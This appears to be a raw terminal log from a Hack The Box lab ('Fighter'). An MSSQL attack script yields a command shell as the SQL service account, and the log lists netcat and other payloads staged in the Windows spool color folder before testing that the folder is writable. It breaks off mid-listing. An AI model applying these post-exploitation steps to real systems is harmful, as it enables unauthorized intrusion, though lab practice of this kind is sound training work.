 ┌──(kali㉿kali)-[~/Desktop/HTB/Fighter]
└─$ python2 msqql.py
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: CryptographyDeprecationWa
rning: Python 2 is no longer supported by the Python core team. Support for it is now deprecated in cryptography, a
nd will be removed in the next release.
:\> whoami
fighter\sqlserv
:\> dir c:\windows\system32\spool\drivers\color\
 Volume in drive C has no label.
 Volume Serial Number is 1E74-17B1
 Directory of C:\WINDOWS\SYSTEM32\SPOOL\DRIVERS\COLOR
16/02/2024  11:32    <DIR>          .
16/02/2024  11:32    <DIR>          ..
16/02/2024  11:34            73.802 1.EXE
16/02/2024  11:26             4.401 1.PS1
18/06/2013  15:58             1.058 D50.camp
18/06/2013  15:58             1.079 D65.camp
18/06/2013  15:58               797 Graphics.gmmp
18/06/2013  15:58               838 MediaSim.gmmp
16/02/2024  11:24            38.616 NC.EXE
18/06/2013  15:58               786 Photo.gmmp
18/06/2013  15:58               822 Proofing.gmmp
18/06/2013  15:58           218.103 RSWOP.icm
18/06/2013  15:58             3.144 sRGB Color Space Profile.icm
18/06/2013  15:58            17.155 wscRGB.cdmp
18/06/2013  15:58             1.578 wsRGB.cdmp
              13 File(s)        362.179 bytes
               2 Dir(s)   4.180.148.224 bytes free
:\> echo 1 > C:\WINDOWS\SYSTEM32\SPOOL\DRIVERS\COLOR\1.txt
:\> dir c:\windows\system32\spool\drivers\color\
 Volume in drive C has no label.
 Volume Serial Number is 1E74-17B1
 Directory of C:\WINDOWS\SYSTEM32\SPOOL\DRIVERS\COLOR
16/02/2024  11:39    <DIR>          .
16/02/2024  11:39    <DIR>          ..
16/02/2024  11:34            73.802 1.EXE